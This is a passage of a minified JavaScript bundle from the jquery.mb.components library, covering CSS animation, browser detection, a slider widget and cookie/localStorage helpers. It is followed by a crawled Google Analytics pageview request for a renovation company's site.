	jQuery.fn.pauseYTP = jQuery.mbYTPlayer.pause;
	jQuery.fn.seekToYTP = jQuery.mbYTPlayer.seekTo;
	jQuery.fn.muteYTPVolume = jQuery.mbYTPlayer.mute;
	jQuery.fn.unmuteYTPVolume = jQuery.mbYTPlayer.unmute;
	jQuery.fn.setYTPVolume = jQuery.mbYTPlayer.setVolume;
	jQuery.fn.setVideoQuality = jQuery.mbYTPlayer.setVideoQuality;
	jQuery.fn.manageYTPProgress = jQuery.mbYTPlayer.manageProgress;
	jQuery.fn.YTPGetDataFromFeed = jQuery.mbYTPlayer.getVideoData;


} )( jQuery, ytp );
;
/*
 * ******************************************************************************
 *  jquery.mb.components
 *  file: jquery.mb.CSSAnimate.min.js
 *
 *  Copyright (c) 2001-2014. Matteo Bicocchi (Pupunzi);
 *  Open lab srl, Firenze - Italy
 *  email: matteo@open-lab.com
 *  site: 	http://pupunzi.com
 *  blog:	http://pupunzi.open-lab.com
 * 	http://open-lab.com
 *
 *  Licences: MIT, GPL
 *  http://www.opensource.org/licenses/mit-license.php
 *  http://www.gnu.org/licenses/gpl.html
 *
 *  last modified: 26/03/14 21.40
 *  *****************************************************************************
 */

function uncamel(a){return a.replace(/([A-Z])/g,function(a){return"-"+a.toLowerCase()})}function setUnit(a,b){return"string"!=typeof a||a.match(/^[\-0-9\.]+jQuery/)?""+a+b:a}function setFilter(a,b,c){var d=uncamel(b),e=jQuery.browser.mozilla?"":jQuery.CSS.sfx;a[e+"filter"]=a[e+"filter"]||"",c=setUnit(c>jQuery.CSS.filters[b].max?jQuery.CSS.filters[b].max:c,jQuery.CSS.filters[b].unit),a[e+"filter"]+=d+"("+c+") ",delete a[b]}jQuery.support.CSStransition=function(){var a=document.body||document.documentElement,b=a.style;return void 0!==b.transition||void 0!==b.WebkitTransition||void 0!==b.MozTransition||void 0!==b.MsTransition||void 0!==b.OTransition}(),jQuery.CSS={name:"mb.CSSAnimate",author:"Matteo Bicocchi",version:"2.0.0",transitionEnd:"transitionEnd",sfx:"",filters:{blur:{min:0,max:100,unit:"px"},brightness:{min:0,max:400,unit:"%"},contrast:{min:0,max:400,unit:"%"},grayscale:{min:0,max:100,unit:"%"},hueRotate:{min:0,max:360,unit:"deg"},invert:{min:0,max:100,unit:"%"},saturate:{min:0,max:400,unit:"%"},sepia:{min:0,max:100,unit:"%"}},normalizeCss:function(a){var b=jQuery.extend(!0,{},a);jQuery.browser.webkit||jQuery.browser.opera?jQuery.CSS.sfx="-webkit-":jQuery.browser.mozilla?jQuery.CSS.sfx="-moz-":jQuery.browser.msie&&(jQuery.CSS.sfx="-ms-");for(var c in b){"transform"===c&&(b[jQuery.CSS.sfx+"transform"]=b[c],delete b[c]),"transform-origin"===c&&(b[jQuery.CSS.sfx+"transform-origin"]=a[c],delete b[c]),"filter"!==c||jQuery.browser.mozilla||(b[jQuery.CSS.sfx+"filter"]=a[c],delete b[c]),"blur"===c&&setFilter(b,"blur",a[c]),"brightness"===c&&setFilter(b,"brightness",a[c]),"contrast"===c&&setFilter(b,"contrast",a[c]),"grayscale"===c&&setFilter(b,"grayscale",a[c]),"hueRotate"===c&&setFilter(b,"hueRotate",a[c]),"invert"===c&&setFilter(b,"invert",a[c]),"saturate"===c&&setFilter(b,"saturate",a[c]),"sepia"===c&&setFilter(b,"sepia",a[c]);var d="";"x"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" translateX("+setUnit(a[c],"px")+")",delete b[c]),"y"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" translateY("+setUnit(a[c],"px")+")",delete b[c]),"z"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" translateZ("+setUnit(a[c],"px")+")",delete b[c]),"rotate"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" rotate("+setUnit(a[c],"deg")+")",delete b[c]),"rotateX"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" rotateX("+setUnit(a[c],"deg")+")",delete b[c]),"rotateY"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" rotateY("+setUnit(a[c],"deg")+")",delete b[c]),"rotateZ"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" rotateZ("+setUnit(a[c],"deg")+")",delete b[c]),"scale"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" scale("+setUnit(a[c],"")+")",delete b[c]),"scaleX"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" scaleX("+setUnit(a[c],"")+")",delete b[c]),"scaleY"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" scaleY("+setUnit(a[c],"")+")",delete b[c]),"scaleZ"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" scaleZ("+setUnit(a[c],"")+")",delete b[c]),"skew"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" skew("+setUnit(a[c],"deg")+")",delete b[c]),"skewX"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" skewX("+setUnit(a[c],"deg")+")",delete b[c]),"skewY"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" skewY("+setUnit(a[c],"deg")+")",delete b[c]),"perspective"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" perspective("+setUnit(a[c],"px")+")",delete b[c])}return b},getProp:function(a){var b=[];for(var c in a)b.indexOf(c)<0&&b.push(uncamel(c));return b.join(",")},animate:function(a,b,c,d,e){return this.each(function(){function o(){f.called=!0,f.CSSAIsRunning=!1,g.off(jQuery.CSS.transitionEnd+"."+f.id),clearTimeout(f.timeout),g.css(jQuery.CSS.sfx+"transition",""),"function"==typeof e&&e.apply(f),"function"==typeof f.CSSqueue&&(f.CSSqueue(),f.CSSqueue=null)}var f=this,g=jQuery(this);f.id=f.id||"CSSA_"+(new Date).getTime();var h=h||{type:"noEvent"};if(f.CSSAIsRunning&&f.eventType==h.type&&!jQuery.browser.msie&&jQuery.browser.version<=9)return f.CSSqueue=function(){g.CSSAnimate(a,b,c,d,e)},void 0;if(f.CSSqueue=null,f.eventType=h.type,0!==g.length&&a){if(a=jQuery.normalizeCss(a),f.CSSAIsRunning=!0,"function"==typeof b&&(e=b,b=jQuery.fx.speeds._default),"function"==typeof c&&(d=c,c=0),"string"==typeof c&&(e=c,c=0),"function"==typeof d&&(e=d,d="cubic-bezier(0.65,0.03,0.36,0.72)"),"string"==typeof b)for(var i in jQuery.fx.speeds){if(b==i){b=jQuery.fx.speeds[i];break}b=jQuery.fx.speeds._default}if(b||(b=jQuery.fx.speeds._default),"string"==typeof e&&(d=e,e=null),!jQuery.support.CSStransition){for(var j in a){if("transform"===j&&delete a[j],"filter"===j&&delete a[j],"transform-origin"===j&&delete a[j],"auto"===a[j]&&delete a[j],"x"===j){var k=a[j],l="left";a[l]=k,delete a[j]}if("y"===j){var k=a[j],l="top";a[l]=k,delete a[j]}("-ms-transform"===j||"-ms-filter"===j)&&delete a[j]}return g.delay(c).animate(a,b,e),void 0}var m={"default":"ease","in":"ease-in",out:"ease-out","in-out":"ease-in-out",snap:"cubic-bezier(0,1,.5,1)",easeOutCubic:"cubic-bezier(.215,.61,.355,1)",easeInOutCubic:"cubic-bezier(.645,.045,.355,1)",easeInCirc:"cubic-bezier(.6,.04,.98,.335)",easeOutCirc:"cubic-bezier(.075,.82,.165,1)",easeInOutCirc:"cubic-bezier(.785,.135,.15,.86)",easeInExpo:"cubic-bezier(.95,.05,.795,.035)",easeOutExpo:"cubic-bezier(.19,1,.22,1)",easeInOutExpo:"cubic-bezier(1,0,0,1)",easeInQuad:"cubic-bezier(.55,.085,.68,.53)",easeOutQuad:"cubic-bezier(.25,.46,.45,.94)",easeInOutQuad:"cubic-bezier(.455,.03,.515,.955)",easeInQuart:"cubic-bezier(.895,.03,.685,.22)",easeOutQuart:"cubic-bezier(.165,.84,.44,1)",easeInOutQuart:"cubic-bezier(.77,0,.175,1)",easeInQuint:"cubic-bezier(.755,.05,.855,.06)",easeOutQuint:"cubic-bezier(.23,1,.32,1)",easeInOutQuint:"cubic-bezier(.86,0,.07,1)",easeInSine:"cubic-bezier(.47,0,.745,.715)",easeOutSine:"cubic-bezier(.39,.575,.565,1)",easeInOutSine:"cubic-bezier(.445,.05,.55,.95)",easeInBack:"cubic-bezier(.6,-.28,.735,.045)",easeOutBack:"cubic-bezier(.175, .885,.32,1.275)",easeInOutBack:"cubic-bezier(.68,-.55,.265,1.55)"};m[d]&&(d=m[d]),g.off(jQuery.CSS.transitionEnd+"."+f.id);var n=jQuery.CSS.getProp(a),p={};jQuery.extend(p,a),p[jQuery.CSS.sfx+"transition-property"]=n,p[jQuery.CSS.sfx+"transition-duration"]=b+"ms",p[jQuery.CSS.sfx+"transition-delay"]=c+"ms",p[jQuery.CSS.sfx+"transition-timing-function"]=d,setTimeout(function(){g.one(jQuery.CSS.transitionEnd+"."+f.id,o),g.css(p)},1),f.timeout=setTimeout(function(){return f.called||!e?(f.called=!1,f.CSSAIsRunning=!1,void 0):(g.css(jQuery.CSS.sfx+"transition",""),e.apply(f),f.CSSAIsRunning=!1,"function"==typeof f.CSSqueue&&(f.CSSqueue(),f.CSSqueue=null),void 0)},b+c+10)}})}},jQuery.fn.CSSAnimate=jQuery.CSS.animate,jQuery.normalizeCss=jQuery.CSS.normalizeCss,jQuery.fn.css3=function(a){return this.each(function(){var b=jQuery(this),c=jQuery.normalizeCss(a);b.css(c)})};
;/*
 * ******************************************************************************
 *  jquery.mb.components
 *  file: jquery.mb.browser.min.js
 *
 *  Copyright (c) 2001-2014. Matteo Bicocchi (Pupunzi);
 *  Open lab srl, Firenze - Italy
 *  email: matteo@open-lab.com
 *  site: 	http://pupunzi.com
 *  blog:	http://pupunzi.open-lab.com
 * 	http://open-lab.com
 *
 *  Licences: MIT, GPL
 *  http://www.opensource.org/licenses/mit-license.php
 *  http://www.gnu.org/licenses/gpl.html
 *
 *  last modified: 26/03/14 21.43
 *  *****************************************************************************
 */

var nAgt=navigator.userAgent;if(!jQuery.browser){jQuery.browser={},jQuery.browser.mozilla=!1,jQuery.browser.webkit=!1,jQuery.browser.opera=!1,jQuery.browser.safari=!1,jQuery.browser.chrome=!1,jQuery.browser.msie=!1,jQuery.browser.ua=nAgt,jQuery.browser.name=navigator.appName,jQuery.browser.fullVersion=""+parseFloat(navigator.appVersion),jQuery.browser.majorVersion=parseInt(navigator.appVersion,10);var nameOffset,verOffset,ix;if(-1!=(verOffset=nAgt.indexOf("Opera")))jQuery.browser.opera=!0,jQuery.browser.name="Opera",jQuery.browser.fullVersion=nAgt.substring(verOffset+6),-1!=(verOffset=nAgt.indexOf("Version"))&&(jQuery.browser.fullVersion=nAgt.substring(verOffset+8));else if(-1!=(verOffset=nAgt.indexOf("OPR")))jQuery.browser.opera=!0,jQuery.browser.name="Opera",jQuery.browser.fullVersion=nAgt.substring(verOffset+4);else if(-1!=(verOffset=nAgt.indexOf("MSIE")))jQuery.browser.msie=!0,jQuery.browser.name="Microsoft Internet Explorer",jQuery.browser.fullVersion=nAgt.substring(verOffset+5);else if(-1!=nAgt.indexOf("Trident")){jQuery.browser.msie=!0,jQuery.browser.name="Microsoft Internet Explorer";var start=nAgt.indexOf("rv:")+3,end=start+4;jQuery.browser.fullVersion=nAgt.substring(start,end)}else-1!=(verOffset=nAgt.indexOf("Chrome"))?(jQuery.browser.webkit=!0,jQuery.browser.chrome=!0,jQuery.browser.name="Chrome",jQuery.browser.fullVersion=nAgt.substring(verOffset+7)):-1!=(verOffset=nAgt.indexOf("Safari"))?(jQuery.browser.webkit=!0,jQuery.browser.safari=!0,jQuery.browser.name="Safari",jQuery.browser.fullVersion=nAgt.substring(verOffset+7),-1!=(verOffset=nAgt.indexOf("Version"))&&(jQuery.browser.fullVersion=nAgt.substring(verOffset+8))):-1!=(verOffset=nAgt.indexOf("AppleWebkit"))?(jQuery.browser.webkit=!0,jQuery.browser.name="Safari",jQuery.browser.fullVersion=nAgt.substring(verOffset+7),-1!=(verOffset=nAgt.indexOf("Version"))&&(jQuery.browser.fullVersion=nAgt.substring(verOffset+8))):-1!=(verOffset=nAgt.indexOf("Firefox"))?(jQuery.browser.mozilla=!0,jQuery.browser.name="Firefox",jQuery.browser.fullVersion=nAgt.substring(verOffset+8)):(nameOffset=nAgt.lastIndexOf(" ")+1)<(verOffset=nAgt.lastIndexOf("/"))&&(jQuery.browser.name=nAgt.substring(nameOffset,verOffset),jQuery.browser.fullVersion=nAgt.substring(verOffset+1),jQuery.browser.name.toLowerCase()==jQuery.browser.name.toUpperCase()&&(jQuery.browser.name=navigator.appName));-1!=(ix=jQuery.browser.fullVersion.indexOf(";"))&&(jQuery.browser.fullVersion=jQuery.browser.fullVersion.substring(0,ix)),-1!=(ix=jQuery.browser.fullVersion.indexOf(" "))&&(jQuery.browser.fullVersion=jQuery.browser.fullVersion.substring(0,ix)),jQuery.browser.majorVersion=parseInt(""+jQuery.browser.fullVersion,10),isNaN(jQuery.browser.majorVersion)&&(jQuery.browser.fullVersion=""+parseFloat(navigator.appVersion),jQuery.browser.majorVersion=parseInt(navigator.appVersion,10)),jQuery.browser.version=jQuery.browser.majorVersion}jQuery.browser.android=/Android/i.test(nAgt),jQuery.browser.blackberry=/BlackBerry|BB|PlayBook/i.test(nAgt),jQuery.browser.ios=/iPhone|iPad|iPod|webOS/i.test(nAgt),jQuery.browser.operaMobile=/Opera Mini/i.test(nAgt),jQuery.browser.windowsMobile=/IEMobile|Windows Phone/i.test(nAgt),jQuery.browser.kindle=/Kindle|Silk/i.test(nAgt),jQuery.browser.mobile=jQuery.browser.android||jQuery.browser.blackberry||jQuery.browser.ios||jQuery.browser.windowsMobile||jQuery.browser.operaMobile||jQuery.browser.kindle,jQuery.isMobile=jQuery.browser.mobile,jQuery.isTablet=jQuery.browser.mobile&&jQuery(window).width()>765,jQuery.isAndroidDefault=jQuery.browser.android&&!/chrome/i.test(nAgt);
;/*___________________________________________________________________________________________________________________________________________________
 _ jquery.mb.components                                                                                                                             _
 _                                                                                                                                                  _
 _ file: jquery.mb.simpleSlider.min.js                                                                                                              _
 _ last modified: 16/05/15 23.45                                                                                                                    _
 _                                                                                                                                                  _
 _ Open Lab s.r.l., Florence - Italy                                                                                                                _
 _                                                                                                                                                  _
 _ email: matteo@open-lab.com                                                                                                                       _
 _ site: http://pupunzi.com                                                                                                                         _
 _       http://open-lab.com                                                                                                                        _
 _ blog: http://pupunzi.open-lab.com                                                                                                                _
 _ Q&A:  http://jquery.pupunzi.com                                                                                                                  _
 _                                                                                                                                                  _
 _ Licences: MIT, GPL                                                                                                                               _
 _    http://www.opensource.org/licenses/mit-license.php                                                                                            _
 _    http://www.gnu.org/licenses/gpl.html                                                                                                          _
 _                                                                                                                                                  _
 _ Copyright (c) 2001-2015. Matteo Bicocchi (Pupunzi);                                                                                              _
 ___________________________________________________________________________________________________________________________________________________*/

!function(a){/iphone|ipod|ipad|android|ie|blackberry|fennec/.test(navigator.userAgent.toLowerCase());var c="ontouchstart"in window||window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture||window.DocumentTouch&&document instanceof DocumentTouch||!1;a.simpleSlider={defaults:{initialval:0,scale:100,orientation:"h",readonly:!1,callback:!1},events:{start:c?"touchstart":"mousedown",end:c?"touchend":"mouseup",move:c?"touchmove":"mousemove"},init:function(b){return this.each(function(){var d=this,e=a(d);e.addClass("simpleSlider"),d.opt={},a.extend(d.opt,a.simpleSlider.defaults,b),a.extend(d.opt,e.data());var f="h"==d.opt.orientation?"horizontal":"vertical",g=a("<div/>").addClass("level").addClass(f);e.prepend(g),d.level=g,e.css({cursor:"default"}),"auto"==d.opt.scale&&(d.opt.scale=a(d).outerWidth()),e.updateSliderVal(),d.opt.readonly||(e.on(a.simpleSlider.events.start,function(a){c&&(a=a.changedTouches[0]),d.canSlide=!0,e.updateSliderVal(a),e.css({cursor:"col-resize"}),a.preventDefault(),a.stopPropagation()}),a(document).on(a.simpleSlider.events.move,function(b){c&&(b=b.changedTouches[0]),d.canSlide&&(a(document).css({cursor:"default"}),e.updateSliderVal(b),b.preventDefault(),b.stopPropagation())}).on(a.simpleSlider.events.end,function(){a(document).css({cursor:"auto"}),d.canSlide=!1,e.css({cursor:"auto"})}))})},updateSliderVal:function(b){function g(a,b){return Math.floor(100*a/b)}var c=this,d=c.get(0);d.opt.initialval="number"==typeof d.opt.initialval?d.opt.initialval:d.opt.initialval(d);var e=a(d).outerWidth(),f=a(d).outerHeight();d.x="object"==typeof b?b.clientX+document.body.scrollLeft-c.offset().left:"number"==typeof b?b*e/d.opt.scale:d.opt.initialval*e/d.opt.scale,d.y="object"==typeof b?b.clientY+document.body.scrollTop-c.offset().top:"number"==typeof b?(d.opt.scale-d.opt.initialval-b)*f/d.opt.scale:d.opt.initialval*f/d.opt.scale,d.y=c.outerHeight()-d.y,d.scaleX=d.x*d.opt.scale/e,d.scaleY=d.y*d.opt.scale/f,d.outOfRangeX=d.scaleX>d.opt.scale?d.scaleX-d.opt.scale:d.scaleX<0?d.scaleX:0,d.outOfRangeY=d.scaleY>d.opt.scale?d.scaleY-d.opt.scale:d.scaleY<0?d.scaleY:0,d.outOfRange="h"==d.opt.orientation?d.outOfRangeX:d.outOfRangeY,d.value="undefined"!=typeof b?"h"==d.opt.orientation?d.x>=c.outerWidth()?d.opt.scale:d.x<=0?0:d.scaleX:d.y>=c.outerHeight()?d.opt.scale:d.y<=0?0:d.scaleY:"h"==d.opt.orientation?d.scaleX:d.scaleY,"h"==d.opt.orientation?d.level.width(g(d.x,e)+"%"):d.level.height(g(d.y,f)),"function"==typeof d.opt.callback&&d.opt.callback(d)}},a.fn.simpleSlider=a.simpleSlider.init,a.fn.updateSliderVal=a.simpleSlider.updateSliderVal}(jQuery);
;/*___________________________________________________________________________________________________________________________________________________
 _ jquery.mb.components                                                                                                                             _
 _                                                                                                                                                  _
 _ file: jquery.mb.storage.min.js                                                                                                                   _
 _ last modified: 24/05/15 16.08                                                                                                                    _
 _                                                                                                                                                  _
 _ Open Lab s.r.l., Florence - Italy                                                                                                                _
 _                                                                                                                                                  _
 _ email: matteo@open-lab.com                                                                                                                       _
 _ site: http://pupunzi.com                                                                                                                         _
 _       http://open-lab.com                                                                                                                        _
 _ blog: http://pupunzi.open-lab.com                                                                                                                _
 _ Q&A:  http://jquery.pupunzi.com                                                                                                                  _
 _                                                                                                                                                  _
 _ Licences: MIT, GPL                                                                                                                               _
 _    http://www.opensource.org/licenses/mit-license.php                                                                                            _
 _    http://www.gnu.org/licenses/gpl.html                                                                                                          _
 _                                                                                                                                                  _
 _ Copyright (c) 2001-2015. Matteo Bicocchi (Pupunzi);                                                                                              _
 ___________________________________________________________________________________________________________________________________________________*/

!function(a){a.mbCookie={set:function(a,b,c,d){b=JSON.stringify(b),c||(c=7),d=d?"; domain="+d:"";var f,e=new Date;e.setTime(e.getTime()+1e3*60*60*24*c),f="; expires="+e.toGMTString(),document.cookie=a+"="+b+f+"; path=/"+d},get:function(a){for(var b=a+"=",c=document.cookie.split(";"),d=0;d<c.length;d++){for(var e=c[d];" "==e.charAt(0);)e=e.substring(1,e.length);if(0==e.indexOf(b))return JSON.parse(e.substring(b.length,e.length))}return null},remove:function(b){a.mbCookie.set(b,"",-1)}},a.mbStorage={set:function(a,b){b=JSON.stringify(b),localStorage.setItem(a,b)},get:function(a){return localStorage[a]?JSON.parse(localStorage[a]):null},remove:function(a){a?localStorage.removeItem(a):localStorage.clear()}}}(jQuery);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1887207335&t=pageview&_s=1&dl=https%3A%2F%2Fwww.kapabitat.com%2Fhomepage%2Fpub%2Fattachment%2Fag_21%2F&ul=en-us%40posix&dt=-%20Kap%20Habitat%20-%20R%C3%A9novation%20Menuiserie%20Agencement%20Habitat%20Gu%C3%A9rande&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1434116391&gjid=962914104&cid=445486074.1768949438&tid=UA-172920603-1&_gid=1055271509.1768949438&_r=1&_slc=1&z=1644758859
body_size: -451
content:
2,cG-TGEWYHKL1J